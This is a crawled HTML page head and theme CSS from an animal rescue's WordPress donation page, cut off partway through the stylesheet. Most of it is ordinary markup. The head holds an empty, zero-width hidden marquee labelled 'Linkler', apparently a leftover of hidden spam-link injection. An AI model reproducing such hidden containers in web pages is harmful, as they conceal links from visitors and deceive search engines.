

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autumnacres.org/donations/12119/
body_size: 21287
content:







<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<!-- GOOGLE TAG MANAGER - HEAD CODE START -->
<!-- GOOGLE TAG MANAGER - HEAD CODE END -->



<!-- OGL Tags for social sharing -->


<!-- theme styles & scripts -->
<title>Autumn Acres Animal Rescue</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Autumn Acres Animal Rescue &raquo; Feed" href="https://autumnacres.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autumn Acres Animal Rescue &raquo; Comments Feed" href="https://autumnacres.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autumnacres.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautumnacres.org%2Fdonations%2F12119%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autumnacres.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautumnacres.org%2Fdonations%2F12119%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://autumnacres.org/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://autumnacres.org/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://autumnacres.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='give-styles-css' href='https://autumnacres.org/wp-content/plugins/give/build/assets/dist/css/give.css' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://autumnacres.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://autumnacres.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css' type='text/css' media='all' />
<link rel='stylesheet' id='buzz-parent-style-css' href='https://autumnacres.org/wp-content/themes/buzz-rescues/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buzz-child-style-css' href='https://autumnacres.org/wp-content/themes/buzz-rescues-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='combine-css' href='https://autumnacres.org/wp-content/themes/buzz-rescues/assets/css/combine.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-theme-css' href='https://autumnacres.org/wp-content/themes/buzz-rescues/assets/css/buzz-rescues.css' type='text/css' media='all' />
<style id='default-theme-inline-css' type='text/css'>
body .fl-builder--main-menu-panel, body .fl-builder-button.fl-builder-button-silent.fl-builder-bar-title-caret, .updraft-ad-container.notice, .ml-discount-ad.notice  {display:none!important;}
/*# sourceURL=default-theme-inline-css */
</style>
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//autumnacres.org/wp-content/plugins/eventON/assets/css/eventon_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//autumnacres.org/wp-content/plugins/eventON/assets/fonts/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//autumnacres.org/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://autumnacres.org/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var dogFilterAjax = {"ajax_url":"https://autumnacres.org/wp-admin/admin-ajax.php","nonce":"44137ba17d"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="transparent";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://autumnacres.org/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php","checkout_nonce":"62f0027844","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"","give_version":"4.10.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php","ajaxNonce":"9e10d59ca4","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"d9b51778c091ae5a5df4cd486c597f76","session_nonce_cookie_name":"wp-give_session_reset_nonce_d9b51778c091ae5a5df4cd486c597f76","session_cookie_name":"wp-give_session_d9b51778c091ae5a5df4cd486c597f76","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://autumnacres.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/assets/dist/js/give.js" id="give-js"></script>
<script type="text/javascript" defer="defer" src="https://autumnacres.org/wp-content/themes/buzz-rescues/assets/js/buzz-scripts.js" id="buzz-scripts-js"></script>
<script type="text/javascript" id="buzz-master-js-extra">
/* <![CDATA[ */
var buzzfe_ajax = {"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php"};
//# sourceURL=buzz-master-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://autumnacres.org/wp-content/themes/buzz-rescues-child/assets/js/buzz-master.js" id="buzz-master-js"></script>
<link rel="https://api.w.org/" href="https://autumnacres.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://autumnacres.org/wp-json/wp/v2/give_forms/12119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autumnacres.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://autumnacres.org/donations/12119/" />
<link rel='shortlink' href='https://autumnacres.org/?p=12119' />
<meta name="generator" content="Give v4.10.1" />
    <link rel="shortcut icon" href="https://autumnacres.org/wp-content/uploads/2020/03/Screen-Shot-2020-03-10-at-7.15.06-AM.png"/>
    <link rel="apple-touch-icon" href="https://autumnacres.org/wp-content/uploads/2020/03/Screen-Shot-2020-03-10-at-7.15.06-AM.png" />
    


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.16" />

<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee> 


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700&display=swap">

<style id="buzz-colors" type="text/css" media="screen">
html, body, div, p, table, tr, td, th, tbody, tfoot, ul, li, ol, dl, dd, dt, fieldset, blockquote, cite, input, select, textarea, button, section, article, aside, a {
	font-family: 'Roboto', Helvetica, Arial;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.65em;
	color: #475054;
	
}

/* PRIME */
.prime, .Bzl-dog-header a, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-message::before, .woocommerce-info::before, .BGprime .timeline .yearBox .year h5, #Bzl-dog-miami .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, #Bzl-dog-miami-single .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-title-box h2.Bzl-dog-title .icon, .prime .fl-module-content .fl-icon i::before, .prime .fl-heading .fl-heading-text, .iconHead.iconWrap.prime i::before, .iconWrap.prime i::before, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a {
	color: #0097a7;
}

/* Background */
.BGprime, .btn-prime, a.nav-expander, #Bzl-Hd-denver #menu li .sub-menu li::before, #Bzl-Hd-denver.Bzl-Hd-dark, #Bzl-Hd-muskogee.Bzl-Hd-dark, #Bzl-Hd-oxnard.Bzl-Hd-dark #navigation, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark #navigation, .woocommerce span.onsale, .woocommerce table.shop_table tr th, .woocommerce ul.products li.product a.added_to_cart, .prime .timeline::before, .prime .timeline::after, .prime .timeline .yearBox .year h5, #Bzl-Hd-lincoln.Bzl-Hd-dark, body.admin-bar #wpadminbar li a:hover, .WooHooImg img, .gpnf-dialog .ui-dialog-titlebar, #Bzl-show-love .Bzl-show-love-col .fl-col-content::before, .iconHead.iPrime .fl-icon-wrap::before, .iconHead.iPrime .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGprime.processNumber::before, #Bzl-adopt-process-one .fl-col .BGprime.processNumber::after, .iPrime .fl-module-content .fl-icon i, .iconHead.iconWrap.iPrime::before, .iconHead.iconWrap.iPrime::after, .BGprime .Bzl-title-box .iconbox, .blurrPrime .fl-photo::before, .imgFrameEight.prime .fl-photo::before,
.imgFrameEight.prime .fl-photo::after, .imgFrameNine.prime .fl-photo::before, .imgFrameNine.prime .fl-photo::after, #Bzl-dog-muskogee-single .Bzl-dog-single-gallery.Bzl-popup-gallery, .pricePrime .uabb-hotspot-items .uabb-hotspot-item .uabb-hotspot-text span.price, .pricePrime .uabb-hotspot-items .uabb-hotspot-item .uabb-hotspot-text span.price::before, #Bzl-dog-orlando .Bzl-dog-post .Bzl-pending, .orlandoHeading.BGprime .fl-heading-text, .BGprimecol .fl-col-content, #edison-buzz-team .bzl-team-name::before {
	background-color: #0097a7;
}

.brdr-prime, .prime .timeline .yearBox::before, #WooHoo::before, #Bzl-dog-miami .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, #Bzl-dog-miami-single .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, .imgFrameFour .fl-photo::before, .imgFrameFour .fl-photo::after, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-img a::before, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-img a::after, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-dog-img a::before, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-dog-img a::after, .borderPrime > .fl-row-content-wrap, .borderPrime .fl-separator, .imgFrameTen.prime .fl-photo::before, .imgFrameTen.prime .fl-photo::after, .imgFrameFour .bzl-post-thumb::before, .imgFrameFour .bzl-post-thumb::after, .imgFrameFour .fl-post-grid-image::before, .imgFrameFour .fl-post-grid-image::after, #lasvegas-buzz-team .bzl-dy-item .bzl-team-img::before, #lasvegas-buzz-team .bzl-dy-item .bzl-team-img::after, #lasvegas-buzz-newsletters .bzl-dy-item .bzl-newsletters-img::before, #lasvegas-buzz-newsletters .bzl-dy-item .bzl-newsletters-img::after {
	border-color: #0097a7;
}

.borderBoxPrime .fl-col-content::before, .borderPrime > .fl-col-content, .imgFrameElevan.prime .fl-photo {
	border-color: #0097a7;
}

.imgFrameTen.primesec .fl-photo::before {
	border-left-color: #0097a7;
}

.imgFrameTen.primesec .fl-photo::after {
	border-right-color: #0097a7;
}

#Bzl-dog-oxnard .Bzl-triangle .trishadow, #Bzl-dog-oxnard-single.Bzl-dog-single .Bzl-dog-single-info .Bzl-triangle .trishadow, .woocommerce-message, .woocommerce-info, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, #Bzl-triangle .trishadow, .Bzl-trishape .trishadow, #oxnard-buzz-team .bzl-dy-item .bzl-team-name .Bzl-triangle .trishadow,
#oxnard-buzz-local-resources .bzl-dy-item .bzl-local-resources-name .Bzl-triangle .trishadow,
#oxnard-buzz-volunteer-opportunities .bzl-dy-item .bzl-volunteer-opportunities-name .Bzl-triangle .trishadow,
#oxnard-buzz-newsletters .bzl-dy-item .bzl-newsletters-date .Bzl-triangle .trishadow {
	border-top-color: #0097a7;
}

.shapePrime .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapePrime .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopPrime .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomPrime .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #0097a7;
}

.expanding-shadow-prime, .expanding-shadow-prime.right {
	-webkit-box-shadow: 500px 0 0 0 #0097a7 !important;
	box-shadow: 500px 0 0 0 #0097a7 !important;
}

.expanding-shadow-prime.left, #Bzl-dog-muskogee-single .Bzl-dog-single-gallery.Bzl-popup-gallery {
	-webkit-box-shadow: -500px 0 0 0 #0097a7 !important;
	box-shadow: -500px 0 0 0 #0097a7 !important;
}

.shadowPrime .fl-photo::before, .ishadowPrime .fl-icon::before, .shadowBoxPrime .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #0097a7 !important;
	box-shadow: 15px 30px 60px 0 #0097a7 !important;
}

.imgFrameSix.shadowPrime .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #0097a7 !important;
	box-shadow: -20px 20px 0 0 #0097a7 !important;
}

/* == use rgba values here == */
.BGprime.opaque {
	background-color: rgba(155, 92, 44, 0.8);
}
::-moz-selection {
	background: #0097a7;
	color: #fff;
}
::selection {
	background: #0097a7;
	color: #fff;
}

/* for-admin bar */
body.admin-bar #wpadminbar li:hover > a, body.admin-bar #wpadminbar li:hover > a span.ab-icon, body.admin-bar #wpadminbar li:focus > a, body.admin-bar #wpadminbar li:focus > a span.ab-icon, body.admin-bar #wpadminbar li a:hover, body.admin-bar #wpadminbar li a:focus {
	background: none!important;
	background-color: #0097a7!important;
	color: #fff!important;
}

/* SEC */
.sec, .woocommerce div.product .stock, .BGsec .timeline .yearBox .year h5, .sec .fl-heading .fl-heading-text, .sec .fl-module-content .fl-icon i::before, .iconHead.iconWrap.sec i::before, .iconWrap.sec i::before {
	color: #00838f;
}

/* ICONS - Custom color for icons (uses bzl_color_icons or falls back to bzl_color_sec) */
.Bzl-dog-single-info ul.list-default li i, ul.list-default li:before, #Bzl-afv-forms h2.widgettitle, #Bzl-afv-forms h2.gsection_title, #Bzl-dog-denver .Bzl-dog-info .Bzl-dog-meta .col-12 i, #Bzl-dog-manhattan .Bzl-dog-info .Bzl-dog-meta .col-12 i, #Bzl-dog-coachella .Bzl-dog-info .Bzl-dog-meta .col-12 i, #Bzl-dog-coachella .Bzl-pending i, #Bzl-dog-springdale .Bzl-dog-post .Bzl-dog-meta .row > div i, #Bzl-Hd-oxnard .Bzl-Hd-call a i, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover > a::after, #Bzl-Hd-sanfrancisco .Bzl-Hd-call a i, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover > a::after, #Bzl-dog-oxnard .Bzl-dog-post .Bzl-dog-meta .row > div i {
	color: #00838f;
}

/* == Background == */
.BGsec, .btn-sec, #menu::before, #menu::after, .Bzl-Hd-dark #menu li .sub-menu, a.top, #Bzl-dog-muskogee .Bzl-dog-meta .row > div i, #Bzl-Hd-muskogee.Bzl-Hd-dark #navigation, #Bzl-afv-forms .gf_page_steps .gf_step_active::before, #Bzl-Hd-coachella.Bzl-Hd-dark .Bzl-Hd-nav, #Bzl-Hd-coachella.Bzl-Hd-dark #navigation, body #Bzl-content .gpnf-dialog .ui-dialog-titlebar, #Bzl-Hd-austin .Bzl-Hd-call a::before, #Bzl-Hd-austin .Bzl-Hd-call a i, #Bzl-Hd-austin.Bzl-Hd-dark::before, #Bzl-Hd-manhattan .Bzl-Hd-call a::before, #Bzl-Hd-manhattan .Bzl-Hd-call a i, #Bzl-Hd-manhattan.Bzl-Hd-dark::before, #Bzl-dog-springdale-single span.abs, #Bzl-Hd-springdale.Bzl-Hd-dark, #Bzl-Hd-springdale .Bzl-Hd-call a i, #Bzl-Hd-manhattan.Bzl-Hd-dark, #Bzl-Hd-oxnard.Bzl-v-menu.Bzl-Hd-dark #menu li:hover .sub-menu, #Bzl-Hd-sanfrancisco.Bzl-v-menu.Bzl-Hd-dark #menu li:hover .sub-menu, #Bzl-Hd-lincoln .Bzl-Hd-call a i, #Bzl-Hd-annarbor .Bzl-Hd-call a i, #Bzl-Hd-stlouis .Bzl-Hd-call a i, #Bzl-Hd-detroit .Bzl-Hd-call a i, .sec .timeline::before, .sec .timeline::after, .sec .timeline .yearBox .year h5, #Bzl-adopt-process-one .fl-col .BGsec.processNumber::before, #Bzl-adopt-process-one .fl-col .BGsec.processNumber::after, .iSec .fl-module-content .fl-icon i, .iconHead.iSec .fl-icon-wrap::before, .iconHead.iSec .fl-icon-wrap::after, .iconHead.iconWrap.iSec::before, .iconHead.iconWrap.iSec::after, .BGsec .Bzl-title-box .iconbox, .adopter-info .circle-container, .imgFrameEight.sec .fl-photo::before, .imgFrameEight.sec .fl-photo::after, .imgFrameNine.sec .fl-photo::before, .imgFrameNine.sec .fl-photo::after, .orlandoHeading.BGsec .fl-heading-text, .BGseccol .fl-col-content {
	background-color: #00838f;
}

#Bzl-Hd-austin.Bzl-Hd-dark #navigation #menu li.current-menu-item a {
	-webkit-box-shadow: 0 -3px 0 0 #00838f inset;
	box-shadow: 0 -3px 0 0 #00838f inset;
}

.shadowSec .fl-photo::before, .ishadowSec .fl-icon::before, .shadowBoxSec .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #00838f !important;
	box-shadow: 15px 30px 60px 0 #00838f !important;
}

.imgFrameSix.shadowSec .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #00838f !important;
	box-shadow: -20px 20px 0 0 #00838f !important;
}

.expanding-shadow-sec, .expanding-shadow-sec.right {
	-webkit-box-shadow: 500px 0 0 0 #00838f !important;
	box-shadow: 500px 0 0 0 #00838f !important;
}

.expanding-shadow-sec.left {
	-webkit-box-shadow: -500px 0 0 0 #00838f !important;
	box-shadow: -500px 0 0 0 #00838f !important;
}

.brdr-sec, #Bzl-afv-forms .gform_body .gfield.gsection, #Bzl-afv-forms .gform_body .gfield.gsection.fieldBreak, #Bzl-afv-forms .gform_body .gfield.fieldWide, #Bzl-Hd-oxnard .Bzl-Hd-call a i,
#Bzl-Hd-sanfrancisco .Bzl-Hd-call a i, .volRoleSingleLevel .mainHeading .fl-heading, .sec .timeline .yearBox::before, #Bzl-Hd-lasvegas, .borderSec > .fl-row-content-wrap, .borderSec .fl-separator,
